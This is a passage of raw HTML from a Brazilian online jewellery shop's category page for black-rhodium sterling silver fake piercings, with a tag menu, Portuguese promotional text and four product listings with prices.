		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-smaller">
	<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a> <span class="divider">&#47;</span> Piercings Ródio Negro</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filtrar</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
		Mostrando todos os 8 resultados<span class="screen-reader-text">Classificado por mais recente</span>	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido da loja"
			>
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="rating" >Ordenar por média de classificação</option>
					<option value="date"  selected='selected'>Ordenar por mais recente</option>
					<option value="price" >Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="q" value="/categoria-produto/piercings/piercings-rodio-negro/" /></form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="term-description"><div class="accordion"></p>
<p>	<div id="accordion-180600042" class="accordion-item">
		<a id="accordion-180600042-label" class="accordion-title plain" href="#accordion-item-piercings-ródio-negro-..." aria-expanded="false" aria-controls="accordion-180600042-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Piercings Ródio Negro ...</span>
		</a>
		<div id="accordion-180600042-content" class="accordion-inner" aria-labelledby="accordion-180600042-label">
			</p>
<p>O piercing ródio negro é uma ótima opção de brinco na orelha. Além do piercing falso ser lindo, ele ainda traz um toque muito sofisticado. O banho negro faz com que o piercings de orelha seja um acessório muito mais fashion e moderno. Então, aposte neste modelo se você que sair do tradicional e incorporar peças da moda em seus looks.</p>
<h2>PIERCINGS RÓDIO NEGRO PRATA 925</h2>
<p>Os piercings nunca estiveram tão na moda como agora. Práticos e versáteis, estes brincos podem ser colocados em diversos pontos da orelha, sem necessidade de furo. O bacana é que ele traz sofisticação e luxo aos acessórios. Além disso, se forem cravejados de pedras coloridas, o banho de ródio negro realça ainda mais a cor da pedra.</p>
<p>Para mulheres que amam brincos modernos usá-los com nossos piercings em ródio negro torna o look ainda mais jovial e descolado. O banho negro já foi aderido pela maioria das mulheres e é está cada vez mais presente no porta joias da maioria das mulheres. Joias em prata 925 em ródio negro são perfeitas também para usar a noite para sair, afinal, nada como um pretinho básico, não é mesmo?</p>
<p>Estes modelos são um dos que mais vendem na Waufen, pois a combinação de piercings de ródio negro com modelos em ródio ou até mesmo em ouro acaba ficando muito bacana, além de moderna.</p>
<h2>COMPRE PIERCINGS EM RÓDIO NEGRO!</h2>
<p><a href="https://www.waufen.com.br/" target="_blank" rel="noopener noreferrer">Joias em prata 925</a> com qualidade você encontra em nosso E-commerce de Joias. Encontre modelos modernos em nossa seção de piercing. Temos piercings de diferentes estilos e formatos, grandes ou pequenos, coloridos ou brancos e pretos com zirconias de diferentes cortes e lapidações, além de piercings coloridos que estão super em alta.</p>
<p>Experimente comprar diferentes tipos e modelos de acessórios para usá-los na mesma orelha com brincos pequenos ou <a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/" target="_blank" rel="noopener noreferrer">brincos de argolas</a>. A alta joalheria investe muito nesse estilo e vem agradando até mesmo as celebridades.</p>
<p>		</div>
	</div>
	</p>
<p></div>
</div><div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-shadow row-box-shadow-1 has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-23805 status-publish first instock product_cat-piercings product_cat-piercings-rodio-negro product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro product_tag-onix has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/piercing-falso-geometrico-zirconias-pretas-prata-925-rodio-negro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-geometrico-de-pressao-zirconias-pretas-prata-925-rodio-negro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing falso geometrico zirconias pretas prata 925 rodio negro" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-geometrico-de-pressao-zirconias-pretas-prata-925-rodio-negro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-geometrico-de-pressao-zirconias-pretas-prata-925-rodio-negro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-geometrico-de-pressao-zirconias-pretas-prata-925-rodio-negro-280x280.jpg 280w" sizes="(max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-argola-pingente-coracao-piercing-rodio-negro-e-ear-cuff-coracao-2-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Piercing falso geometrico zirconias pretas prata 925 rodio negro" aria-hidden="true" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-argola-pingente-coracao-piercing-rodio-negro-e-ear-cuff-coracao-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-argola-pingente-coracao-piercing-rodio-negro-e-ear-cuff-coracao-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-argola-pingente-coracao-piercing-rodio-negro-e-ear-cuff-coracao-2-280x280.jpg 280w" sizes="(max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/piercing-falso-geometrico-zirconias-pretas-prata-925-rodio-negro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Piercing falso geometrico zirconias pretas prata 925 rodio negro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>87,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23805,&quot;item_id&quot;:23805,&quot;item_name&quot;:&quot;Piercing falso geometrico zirconias pretas prata 925 rodio negro&quot;,&quot;sku&quot;:&quot;6453-D&quot;,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:23805,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-falso-geometrico-zirconias-pretas-prata-925-rodio-negro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-12050 status-publish instock product_cat-piercings product_cat-piercings-rodio-negro product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-rodio-negro product_tag-safira has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/piercing-falso-geometrico-safira-prata-925-rodio-negro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-falso-pedras-azuis-rodio-negro-prata-925-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing Falso Geometrico Safira Prata 925 Rodio Negro (unitário)" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-falso-pedras-azuis-rodio-negro-prata-925-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-falso-pedras-azuis-rodio-negro-prata-925-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-falso-pedras-azuis-rodio-negro-prata-925-1-280x280.jpg 280w" sizes="(max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/argolas-em-rodio-negro-com-zirconias-e-pedra-azul-safira-semijoias-2-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Piercing Falso Geometrico Safira Prata 925 Rodio Negro (unitário)" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/argolas-em-rodio-negro-com-zirconias-e-pedra-azul-safira-semijoias-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/argolas-em-rodio-negro-com-zirconias-e-pedra-azul-safira-semijoias-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/argolas-em-rodio-negro-com-zirconias-e-pedra-azul-safira-semijoias-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/piercing-falso-geometrico-safira-prata-925-rodio-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Piercing Falso Geometrico Safira Prata 925 Rodio Negro (unitário)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>87,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12050,&quot;item_id&quot;:12050,&quot;item_name&quot;:&quot;Piercing Falso Geometrico Safira Prata 925 Rodio Negro (unit\u00e1rio)&quot;,&quot;sku&quot;:&quot;6298-D&quot;,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:12050,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-falso-geometrico-safira-prata-925-rodio-negro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-11787 status-publish instock product_cat-piercings product_cat-piercings-rodio-negro product_tag-cristal product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/piercing-de-pressao-luxo-3-fileiras-zirconias-com-trava-prata-925-rodio-negro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-trava-de-zirconias-brancas-rodio-negro-semijoia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing De Pressão Luxo 3 Fileiras Zirconias Com Trava Prata 925 Rodio Negro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-trava-de-zirconias-brancas-rodio-negro-semijoia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-trava-de-zirconias-brancas-rodio-negro-semijoia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-trava-de-zirconias-brancas-rodio-negro-semijoia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/piercing-de-pressao-luxo-3-fileiras-zirconias-com-trava-prata-925-rodio-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Piercing De Pressão Luxo 3 Fileiras Zirconias Com Trava Prata 925 Rodio Negro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>131,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11787,&quot;item_id&quot;:11787,&quot;item_name&quot;:&quot;Piercing De Press\u00e3o Luxo 3 Fileiras Zirconias Com Trava Prata 925 Rodio Negro&quot;,&quot;sku&quot;:&quot;6127-D&quot;,&quot;price&quot;:131,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:11787,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-de-pressao-luxo-3-fileiras-zirconias-com-trava-prata-925-rodio-negro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-11422 status-publish last instock product_cat-piercings product_cat-piercings-rodio-negro product_tag-esmeralda product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/piercing-fake-com-trava-de-clip-e-gota-esmeralda-leitosa-rodio-negro-semijoia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-falso-de-gota-esmeralda-leitosa-rodio-negro-semijoia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing Fake Com Trava De Clip E Gota Esmeralda Leitosa Rodio Negro Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-falso-de-gota-esmeralda-leitosa-rodio-negro-semijoia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-falso-de-gota-esmeralda-leitosa-rodio-negro-semijoia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-falso-de-gota-esmeralda-leitosa-rodio-negro-semijoia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-em-rodio-negro-zirconias-pretas-semi-joias-2-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Piercing Fake Com Trava De Clip E Gota Esmeralda Leitosa Rodio Negro Semijoia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-em-rodio-negro-zirconias-pretas-semi-joias-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-em-rodio-negro-zirconias-pretas-semi-joias-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-em-rodio-negro-zirconias-pretas-semi-joias-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/piercing-fake-com-trava-de-clip-e-gota-esmeralda-leitosa-rodio-negro-semijoia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Piercing Fake Com Trava De Clip E Gota Esmeralda Leitosa Rodio Negro Semijoia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>72,00</bdi></span></span>
</div>		</div>
	</div>
